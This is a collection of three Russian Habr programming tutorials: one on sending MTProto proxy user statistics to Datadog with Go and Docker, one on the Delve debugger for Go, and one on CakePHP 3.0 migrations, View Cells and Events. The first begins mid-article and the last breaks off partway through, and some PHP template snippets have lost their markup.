Есть много вариантов для визуализации и ведения статистики [Datadog](https://www.datadoghq.com/), [Zabbix](https://www.zabbix.com/), [Grafana](https://grafana.com/), [Graphite](https://graphiteapp.org/). Я буду использовать Datadog. С помощью команды `go get -u github.com/DataDog/datadog-go/statsd` импортируем библиотеку `statsd` и используем её в коде.
```
package main
import (
"html/template"
"io/ioutil"
"net/http"
"os"
"strconv"
"strings"
"time"
"github.com/DataDog/datadog-go/statsd"
)
var (
datadogIP = os.Getenv("DDGIP")
tagName = os.Getenv("TGN")
t, _ = strconv.Atoi(os.Getenv("TIMEOUT"))
timeout = time.Duration(t) * time.Second
)
type User struct {
Num string
}
type HTML struct {
IndexPage string
}
var Users User
var IndexTemplate = HTML{
IndexPage: `
Stats
Count of current users of MTProto Proxy: {{.Num}}
=================================================
`,
}
func (u User) convert() int64 {
num, _ := strconv.Atoi(u.Num)
return int64(num)
}
func CurrenUsers() (err error) {
// Тянем статистику
response, err := http.Get(`http://localhost:2398/stats`)
if err != nil {
return
}
body, err := ioutil.ReadAll(response.Body)
if err != nil {
return
}
defer response.Body.Close()
stat := strings.Split(string(body), "\n")
for _, item := range stat {
// Проверяем что у нас есть нужное поле
// которое содержит количество пользователей
if strings.HasPrefix(item, `total_special_connections`) {
Users.Num = strings.Split(item, "\t")[1]
}
}
return nil
}
func sendStat(w http.ResponseWriter, r *http.Request) {
if r.Method == "GET" {
t := template.Must(template.New("indexpage").Parse(IndexTemplate.IndexPage))
t.Execute(w, Users)
}
}
func init() {
if t == 0 {
timeout = 10 * time.Second
}
go func() {
for t := time.Tick(timeout); ; <-t {
if err := CurrenUsers(); err != nil {
continue
}
}
}()
// Отправляем статистику агенту Datadog
go func() error {
c, err := statsd.New(datadogIP + ":8125")
if err != nil || len(datadogIP) == 0 {
return err
}
c.Namespace = "mtproto."
c.Tags = append(c.Tags, tagName)
for t := time.Tick(timeout); ; <-t {
c.Count("users.count", Users.convert(), nil, 1)
}
}()
}
func main() {
http.HandleFunc("/", sendStat)
http.ListenAndServe(":80", nil)
}
```
Осталось собрать всё в докер образ
```
FROM telegrammessenger/proxy
COPY mtproto_proxy_stat .
RUN echo "$(tail -n +2 run.sh)" > run.sh && echo '#!/bin/bash\n./mtproto_proxy_stat & disown' | cat - run.sh > temp && mv temp run.sh
CMD [ "/bin/sh", "-c", "/bin/bash /run.sh"]
```
Развертка
---------
Сначала нам нужно запустить контейнер с агентом Datadog
```
docker run -d --name dd-agent -v /var/run/docker.sock:/var/run/docker.sock:ro -v /proc/:/host/proc/:ro -v /sys/fs/cgroup/:/host/sys/fs/cgroup:ro -e DD_DOGSTATSD_NON_LOCAL_TRAFFIC=true -e DD_API_KEY=ВАШ_КЛЮЧ datadog/agent:latest
```
**ВАЖНО** для того чтобы мы могли слать агенту наши данные нужно установить значение `true` для переменной окружения `DD_DOGSTATSD_NON_LOCAL_TRAFFIC`
Далее с помощью команды `docker inspect dd-agent` нам нужно посмотреть IP контейнера чтобы слать ему данные

и запустить наш MTProto Proxy соединив его мостом с контейнером агента
```
docker run -d -p 443:443 -p 80:80 -e WORKERS=16 -e DDGIP=172.17.0.2 -e TGN=mtproto:main --link=dd-agent --name=mtproto --restart=always -v proxy-config:/data trigun117/mtproto_proxy_stat
```
И через пару минут мы уже можем построить график выбрав нужную метрику и источник (тег который указан при запуске контейнера с MTProto Proxy)

и отобразить на нём нашу статистику

[Живой пример](https://p.datadoghq.com/sb/3b4594398-19e893af4a4fad586e9f6722dc1c23ca)
Заключение
----------
Для себя я открыл новые инструменты для удобной работы с данными, познакомился с их большим разнообразием и выбрал что-то подходящее на свой вкус.
Спасибо за уделенное внимание, предлагаю всем поделится мнением, замечаниями и предложениями в комментариях.
[GitHub репозиторий](https://github.com/trigun117/mtproto_proxy_stat)
|
https://habr.com/ru/post/416087/
| null |
ru
| null |
# Рассматриваем под лупой отладчик Delve для Go-разработчиков
Отладка не должна быть частью разработки, потому что она непродуктивна и отнимает много времени. В идеале код нужно сразу делать чистым, понятным и покрывать тестами. Но хотя современные подходы к разработке ПО не подразумевают дальнейшей отладки, мы каждый день продолжаем сталкиваться с унаследованным кодом, который может быть не покрыт тестами, быть сложным и запутанным. И в результате нам всё же приходится заниматься этим неблагодарным делом.
Сегодня есть множество IDE, поддерживающих работу с Go и позволяющих отлаживать приложения. На текущий момент для Go представлены два отладчика: [GDB](https://go.dev/doc/gdb) (но он не поддерживает многие фичи языка, например Go-рутины) и [Delve](https://github.com/go-delve/delve). Многие IDE используют последний как дефолтный отладчик. И в этой статье я расскажу о возможностях Delve: о том, что умеет сам отладчик, а не что нам предоставляет IDE.
Основы работы с Delve
---------------------
Для того чтобы начать работу с отладчиком, нужно скомпилировать программу на Go и выполнить в командной строке команду dlv debug,находясь в директории с исполняемым файлом. После этого мы попадём в Delve. Для начала работы требуется установить первую точку останова и выполнить команду continue.
Рассмотрим пример.
Возьмём простую программу на Go, которая читает данные из текстового файла и обновляет его, если объём данных не превышает 12 байт. А если объём равен 12 байтам, то программа просто выводит строку hello и завершает выполнение.
```
package main
import (
"fmt"
"io/ioutil"
"log"
"os"
)
func main() {
file, err := os.Open("test.txt")
defer file.Close()
data, err := ioutil.ReadAll(file)
if err != nil {
fmt.Errorf(" problem: %v", err)
}
fmt.Println(data)
fmt.Println(len(data))
if len(data) == 12 {
fmt.Println("hello")
return
}
data = append(data, byte(len(data)))
err = ioutil.WriteFile("test.txt", data, 0644)
if err != nil {
log.Fatal(err)
}
}
```
Так выглядит моя директория перед компиляцией:
Теперь скомпилируем программу, выполнив команду go build main.go в командной строке. В результате должно получиться вот что:
Получив бинарный файл, заходим в директорию с ним и выполняем команду dlv debug:
Далее устанавливаем в файле точку останова на строке номер 14, выполнив команду break main.go:14:
И запускаем отладку с помощью команды continue:
Исполнение программы остановилось на 14-й строке. Теперь можно посмотреть значения переменных:
Чтобы продолжить отладку, нужно в командной строке либо выполнить команду next (и тогда выполнится следующая строка кода), либо набрать continue, (и программа выполнится до следующей точки останова).
Теперь вкратце расскажу про основные команды Delve, с помощью которых вы сможете отлаживать свои приложения:
* next — следующая строка;
* step — вход внутрь вызываемой функции:

* continue — следующая точка останова (breakpoint):
* break — установка точки останова, например break m67 main.go:67;
* cond — задаёт условия, при которых произойдёт останова на текущей команде отладки. Например, при выполнении команды cond m67 len(array) == 8 сработает останова на этой строке, если в массиве будет восемь элементов;
* breakpoints — отображает все заданные точки останова;
* print— распечатывает значение выражения или переменной;
* vars— выводит значения всех загруженных переменных приложения:

* locals — выводит значения локальных переменных функции:

Это основные команды Delve, которых будет достаточно для начала работы с отладчиком. Разумеется, инструментарий решения гораздо серьёзнее, и подробнее обо всех командах вы можете узнать из [официальной документации](https://github.com/go-delve/delve/tree/master/Documentation/cli).
Но главной фишкой Delve является возможность создавать пользовательские команды, которые позволяют гибче использовать отладчик и открывают широкие возможности для автоматизации. Давайте рассмотрим синтаксис и пример создания пользовательской команды.
Пишем свои команды на Starlark
------------------------------
Delve поддерживает синтаксис [Starlark](https://github.com/go-delve/delve/blob/master/Documentation/cli/starlark.md) — это диалект Python, который позволяет писать полезные и функциональные плагины. Так как Starlark был придуман для написания небольших программ-конфигураций в отладчиках, а не программ, которые будут долго выполняться, он не содержит таких возможностей Python, как классы, исключения и рефлексия.
На Starlark, например, можно написать команду для создания дампа текущего приложения и перезапуска его отладки уже с новыми дампом и данными. Такая функциональность может пригодиться, если какая-то ошибка воспроизводится только в очень «экзотических» случаях.
Структура программ-конфигураций на языке Starlark:
```
def command_название команды
"Комментарий, который будет выведен, если набрать help имя команды"
Далее пишем код.
```
Синтаксис языка можно посмотреть [здесь](https://github.com/go-delve/delve/blob/master/Documentation/cli/starlark.md).
Давайте рассмотрим пример создания команды для Delve:
```
def command_flaky(args):
"Repeatedly runs program until a breakpoint is hit"
while True:
if dlv_command("continue") == None:
break
dlv_command("restart")
```
Эта команда будет перезапускать отладку до тех пор, пока не будет достигнута точка останова. Чтобы выполнить её в Delve:
1. Сохраните команду в файл с расширением .star.
2. Запустите Delve.
3. Выполните в командной строке команду source flaky.star*.*
4. Расставьте точки останова.
5. Выполните команду flaky.
Для работы с flaky возьмём программу из предыдущего раздела. Пример того, что отобразится в консоли отладчика:
Как видите, программа была перезапущена семь раз, и при каждом выполнении условия срабатывала точка останова. Отлавливать такие вещи вручную в Visual Studio Code и других средах разработки не так-то просто.
Если вам интересно, что ещё можно сделать в Delve с помощью Starlark-синтаксиса, за подробностями добро пожаловать [сюда](https://github.com/go-delve/delve/blob/master/Documentation/cli/starlark.md). А если вы не любите использовать командную строку или не хотите разбираться в тонкостях «неродного» языка, то давайте рассмотрим, как сделать то же самое на Go.
Написание плагинов на Go
------------------------
Рассмотрим этот процесс на примере удалённой отладки приложений. В Delve реализован gRPC-сервер, к которому можно обращаться по API. Для этого сначала необходимо установить Delve рядом с приложением. Если вы используете микросервисную архитектуру, то можно добавить этот инструмент в образ вашего контейнера.
Возьмём код из первого раздела и попробуем отладить его с помощью Go. Для этого нам нужно выполнить в командной строке команду:
**dlv exec --continue --headless --accept-multiclient --api-version 2 --listen 0.0.0.0:50080 main**
Открываем любимую IDE и пишем на Go:
```
package main
import (
"encoding/json"
"fmt"
"os"
"github.com/go-delve/delve/service/api"
"github.com/go-delve/delve/service/rpc2"
)
func main() {
serverAddr := "localhost:50080"
funcToTrace := "main.main"
// Create a new connection to the Delve debug server.
// rpc2.NewClient will log.Fatal if connection fails so there
// won't be an error to handle here.
client := rpc2.NewClient(serverAddr)
defer client.Disconnect(true)
// Stop the program we are debugging.
// The act of halting the program will return it's current state.
state, err := client.Halt()
if err != nil {
bail(err)
}
bp := &api.Breakpoint{
FunctionName: funcToTrace,
Tracepoint: true,
Line: 12,
}
client.Restart(false)
tracepoint, err := client.CreateBreakpoint(bp)
if err != nil {
bail(err)
}
defer client.ClearBreakpoint(tracepoint.ID)
for _, i := range []int{1, 2} {
fmt.Printf("i:\t %d\n", i)
client.Restart(false)
// Continue the program.
stateChan := client.Continue()
// Create JSON encoder to write to stdout.
enc := json.NewEncoder(os.Stdout)
fmt.Println("____________________________________________")
fmt.Println("state")
for state = range stateChan {
// Write state to stdout.
enc.Encode(state)
}
fmt.Println("____________________________________________")
}
}
func bail(s interface{}) {
fmt.Println(s)
os.Exit(1)
}
```
Что происходит на стороне сервера, когда идёт отладка:
Тут видно, что было несколько перезапусков приложения. На стороне же приложения будет следующий вывод:
Изучим информацию, которую выдаёт Delve:
* Pid — идентификатор приложения в Linux;
* Running — запущено ли приложение;
* Recording — идёт запись информации о процессе;
* CoreDumping — идёт запись дампа приложения;
* Threads — информация о потоках исполнения приложения;
* breakPoint — информация о сработавшей точке останова.
Подробно про выведенную информацию можно почитать [здесь](https://pkg.go.dev/github.com/go-delve/[email protected]/service/api#DebuggerState).
Отладка приложения с помощью написания другого приложения позволяет создавать анализаторы поведения программы и автоматизировать проверку своих приложений. Если вам захотелось написать что-то такое, то вам поможет [gRPC-клиент](https://pkg.go.dev/github.com/go-delve/delve/service/rpc2#RPCServer.CreateBreakpoint).
Заключение
----------
Я только поверхностно ознакомил вас с возможностями Delve. Показал, что мы можем отлаживать код и без IDE. Можно писать анализаторы поведения программ и приложения для отладки своего приложения. Наконец, функциональность Delve можно расширять собственными командами, что делает его очень мощным инструментом.
Дополнительная литература
-------------------------
* [Удалённая отладка контейнера с помощью Delve и IDE](https://golangforall.com/ru/post/go-docker-delve-remote-debug.html)
* [Удалённая отладка приложения с помощью Delve и GoLand](https://www.jetbrains.com/help/go/attach-to-running-go-processes-with-debugger.html#step-4-start-the-debugging-process-on-the-client-computer)
|
https://habr.com/ru/post/701198/
| null |
ru
| null |
# Все еще торт, часть 3.0.0
Наконец-то вышел в релиз CakePHP 3.0.0.
Наша компания использует в разработке в том числе cakephp, как основной фреймворк для бэкэнд разработки. На протяжении четырех лет мы досконально разобрались в его преимуществах и недостатках. И, конечно, многие проблемы, которые исчезнут с переходом на 3.0 нами уже были решены, но развитие используемого инструмента не может не радовать. После этого обновления мы рассчитываем, что cakephp снова вернёт себе заслуженную популярность.

Что нового появилось в CakePHP 3.0.0:
* новая ORM
* более быстрая и гибкая маршрутизация
* улучшенная миграция
* улучшенная локализация
* улучшенная панель инструментов для отладки
* наличие менеджера зависимостей
* автономные библиотеки
* View Cells
Я уже достаточно наигрался с версией 3.0, поэтому давайте немного разберемся с возможностями этого фреймворка.
Меню навигации по тутору:
[Миграции в CakePHP 3 – Быстрый запуск](#Example1)
[View Cells в CakePHP 3.0 – Быстрый запуск](#Example2)
[Events в CakePHP 3 – инструкция в 4 шага](#Example3)
[Формы Twitter bootstrap в CakePHP 3](#Example4)
[Изменение разметки для нумерации страниц в CakePHP 3](#Example5)
[Темы в CakePHP 3 – Пошаговая инструкция](#Example6)
### Миграции в CakePHP 3 – Быстрый запуск
В CakePHP 3 миграции – это отдельный плагин и обертка для библиотек Phinx.
Для начала немного истории. Каждая команда, в которой я работал, использовала определенные системы контроля версий для работы с кодом, среди которых «любимчиком» была система Git. Однако если дело доходило до изменений синхронизации структуры базы данных, многие были озадачены. Использовать миграции казалось каким-то чудом! :)
**Шаг 1 – Установка плагина миграции**
Установите CakePHP и затем отредактируйте файл composer.json, добавив следующее:
```
"require": {
"cakephp/migrations": "dev-master"
}
```
Запустите обновление менеджера зависимостей и затем загрузите плагин в ваше приложение, отредактировав файл bootstrap.php и добавив туда следующую строку:
```
Plugin::load('Migrations');
```
Вот и все! Теперь вы готовы к созданию первой миграции.
**Шаг 2 – Создание первой миграции**
В командной строке введите
./bin/cake migrations create CreatePostsTable
и вы увидите
using migration path /home/tariquesani/WWW/migration/config/Migrations
created ./config/Migrations/20141015052852\_create\_posts\_table.php
Как вы видите, для вас был создан скелет для миграции. Откройте его в своем любимом редакторе кода, где он будет выглядеть в виде
```
php
use Phinx\Migration\AbstractMigration;
class CreatePostsTable extends AbstractMigration
{
/**
* Change Method.
*
* More information on this method is available here:
* http://docs.phinx.org/en/latest/migrations.html#the-change-method
*
* Uncomment this method if you would like to use it.
*
public function change()
{
}
*/
/**
* Migrate Up.
*/
public function up()
{
}
/**
* Migrate Down.
*/
public function down()
{
}
}
</code
```
Давайте напишем кое-что в function up() для создания таблицы Posts. «function up» нужна для всего, что вы хотите добавить или изменить, развивая проект, а «function down()» нужна для реверса или отката этих изменений. Вы также можете использовать новую функцию Phinx change(), которая является реверсивной, однако сейчас мы будем работать только с «up» и «down». Отредактируйте эти две функции до вида
```
/**
* Migrate Up.
*/
public function up()
{
$posts = $this->table('posts');
$posts->create();
}
/**
* Migrate Down.
*/
public function down()
{
$this->dropTable('posts');
}
```
**Шаг 3 – Запуск созданной миграции**
Для запуска миграции введите
./bin/cake migrations migrate
Вы увидите
Welcome to CakePHP v3.0.0-beta2 Console
— App: src
Path: /home/tariquesani/WWW/migration/src/
— using migration path /home/tariquesani/WWW/migration/config/Migrations
using environment default
using adapter mysql
using database caketest
== 20141015052852 CreatePostsTable: migrating
== 20141015052852 CreatePostsTable: migrated 0.2205s
Если вы посмотрите в базу данных, то там определенно будет таблица Posts с автоинкрементным полем ID. Мы могли бы добавить необходимые столбцы в нашей первой миграции, однако так как мы этого не сделали, давайте изменим эту таблицу, создав еще одну миграцию.
**Шаг 3 – Создание другой таблицы миграции**
Выполните
./bin/cake migrations create AlterPostsTable
Отредактируйте функцию Change новой миграции, внеся туда следующий код. Обратите внимание: мы ничего не пишем в down().
```
public function change()
{
$posts = $this->table('posts');
$posts->addColumn('title', 'string')
->addColumn('body', 'text')
->addColumn('created', 'datetime')
->addColumn('modified', 'datetime')
->save();
}
```
Запустите заново миграцию, используя команду выше. Посмотрите на структуру таблицы Posts в базе данных, и вы увидите, что там появились соответствующие поля.
**Шаг 4 – Попытка отката**
Так как мы использовали функцию Change, давайте попробуем отменить это изменение.
./bin/cake migrations rollback
Это удалит все поля, добавленные в таблицу миграции AlterPostsTable. За один раз можно откатить одну миграцию. Если вы сейчас запустите
./bin/cake migrations status
то вы увидите
Status Migration ID Migration Name
— up 20141015052852 CreatePostsTable
down 20141015060152 AlterPostsTable
Также в базе данных вы можете подтвердить, что эти столбцы были удалены. Еще одна миграция просто вернет столбцы обратно. Предостережение! Не делайте откат, если в таблице есть важные данные, так как они будут удалены. Но вы ведь это и так знали, правда?
Также вы можете выполнять запросы SQL непосредственно в файлах миграции (как это сделать описано в документации Phinx). Также есть разговоры о том, что будет реализована возможность первоначального импорта структуры из существующей базы данных, что будет очень хорошо для выполнения проектов с использованием Миграций. Так как миграции – это текстовые файлы, их можно сохранить в формате VCS и синхронизировать со всеми разработчиками.
### View Cells в CakePHP 3.0 – Быстрый запуск
Концепт View Cells в CakePHP 3 разрабатывался довольно давно. Книжное определение View Cells: мини-контроллеры с помощью которых можно просмотреть логику класса и отобразить шаблоны. В 2007 году о них писал Энди Доусон. Если бы мне пришлось рассказать, где используются View Cells, я бы сказал: «Think Widgets» — если вы работаете с WordPress, вы понимаете, о чем я. В CakePHP всегда была возможность сделать requestAction(), но это вызывало перегрузку процессора. Со временем пробовали применять различные варианты, включая инстанцирование контроллера, создание помощников, но пользоваться ими всегда было сложно. View Cells имеет два неоспоримых преимущества: небольшой размер и модульность.
Давайте попробуем использовать View Cell в новом приложении. Я предполагаю, что вы можете установить CakePHP 3 и создать приложение для Публикаций. В таблице базы данных должно быть поле Title, кроме обязательного столбца ID, остальные же поля вы устанавливаете по своему усмотрению.
Сейчас я вам покажу, как создать виджет Последние публикации с использованием View Cells.
**Шаг 1**
После того, как вы создали и проверили работу приложения Публикации, снова откройте терминал и создайте View Cell, используя следующую команду
cake bake cell Posts
Эта команда создаст файлы src/View/Cell/PostsCell.php и src/Template/Cell/Posts/display.ctp, а также файл для написания тестов. Файл PostsCell.php – это класс, эквивалентный мини-контроллеру, а файл display.ctp – файл шаблона для отображения метода класса PostsCell. Об этом чуть позже.
**Шаг 2**
Откройте файл PostsCell.php в своем любимом редакторе. Он будет выглядеть примерно так
```
php
namespace App\View\Cell;
use Cake\View\Cell;
/**
* Posts cell
*/
class PostsCell extends Cell {
/**
* List of valid options that can be passed into this
* cell's constructor.
*
* @var array
*/
protected $_validCellOptions = [];
/**
* Default display method.
*
* @return void
*/
public function display() {
#add code
}
}
</code
```
Вы увидите, что классы модуля подчиняются определенным правилам.
• модули находятся в App\View\Cell
• названия классов заканчиваются на Cell
• классы наследуют от Cake\View\Cell.
При этом создается пустой метод display(). Это метод по умолчанию, который вызывается при отображении модуля. Давайте введем в метод display код. Мы собираемся создать виджет Последние публикации, для этих целей подойдет следующий код
```
public function display() {
$this->loadModel('Posts');
$total_posts = $this->Posts->find()->count();
$recent_posts = $this->Posts->find()
->select('title')
->order(['created' => 'DESC'])
->limit(3)
->toArray();
$this->set(['total_posts' => $total_posts, 'recent_posts' => $recent_posts]);
}
```
Этот код подсчитывает количество записей с учетом трех последних публикаций и выстраивает их для отображения.
**Шаг 3**
Откройте файл src/Template/Cell/Posts/display.ctp и скопируйте туда код
```
### = \_\_('Recent Posts') ?
* **You have = $total\_posts ? posts total**
php
foreach ($recent\_posts as $post) {
echo "<li".$post['title']."";
}
?>
```
Код довольно простой, поэтому я не буду утомлять вас объяснениями. Мы почти закончили… Еще один шаг!
**Шаг 4**
Последний шаг – отобразить модуль так, как нам необходимо. Я хочу отображать этот виджет на каждой странице, поэтому я воспользуюсь решением по умолчанию. Откройте файл src/Template/Layout/default.ctp и скопируйте туда две строки кода под строкой $this->Flash->render().
```
php $cell = $this-cell('Posts'); ?>
= $cell ?
```
В первой строке происходит загрузка и запускается метод отображения, а вторая строка отображает модуль. Вот и все! Перезапустите свое приложение, и вы увидите, что у вас получилось что-то похожее на изображение со скриншота. Переходите на разные страницы – виджет будет по-прежнему в левой колонке. :)
**Вывод**
View Cells – гибкий и мощный инструмент, который сейчас встроен непосредственно в CakePHP. Конечно, с помощью него можно выполнять гораздо более интересные задачи, чем простое создание виджетов. Я настоятельно рекомендую прочесть [book.cakephp.org/3.0/en/views/cells.html](http://book.cakephp.org/3.0/en/views/cells.html) для того, чтобы полностью осознать пользу этого инструмента.
### Events в CakePHP 3 – инструкция в 4 шага
В CakePHP система Events появилась с версии 2.1, а в версии 3.0 это изменит принципы разметки, созданные почти год назад. Система Events в CakePHP во многом похожа с шаблоном «Наблюдатель». Я думаю, что вы уже знакомы с системой событий в CakePHP в том виде, в котором она была представлена в версии 2.х, но если нет – ознакомьтесь с этой замечательной статьей Мартина Бина.
Давайте разберемся на примере очень простого сценария, где вы будете руководить событием при сохранении Публикации. Класс-слушатель реагирует на это событие и записывает о нем данные в файл журнала. Конечно, это не бог весть какое серьезное действие, но это всего лишь пример для начала работы с системой Events в CakePHP 3. На самом деле, классы-слушатели выполняют гораздо больше работы. Если вы объедините Events с чем-то вроде Gearman, вы сможете получить действительно мощное и масштабируемое приложение.
**Шаг 1**
Установите CakePHP 3 и создайте шаблон MVC для Публикаций. Вид вашей таблицы для Публикаций абсолютно не важен, так как мы будем работать с полем ID и классом-слушателем.
**Шаг 2**
Откройте файл PostsTable.php, который расположен в src/Model/Table и скопируйте следующий код в метод afterSave
```
public function afterSave($created, $options = array()) {
if ($created) {
$event = new Event('Model.Post.created', $this, $options);
$this->eventManager()->dispatch($event);
}
}
```
Этот код написал на простом английском языке. В нем сказано, что при создании публикации создается новый Event под названием «Model.Post.created» и отправляется при помощи eventManager. Вы можете назвать его как угодно, но лучше следовать принципам наименования «Слой.Объект.глагол». (было «Вы можете вызвать его в любой момент», оригинал «You can call your event whatever you want»)
**Шаг 3**
